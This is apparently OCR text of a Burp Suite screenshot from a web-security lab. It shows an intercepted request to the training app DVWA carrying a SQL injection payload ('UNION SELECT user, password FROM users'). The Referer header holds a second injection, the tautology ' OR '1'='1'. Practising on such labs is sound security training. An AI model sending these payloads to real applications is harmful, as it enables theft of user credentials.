 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%E2%80%99+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1
2 Host: 192.168.6.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.6.3/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f64fd1e81d1639f742680586878547a0
10 Connection: close
11
12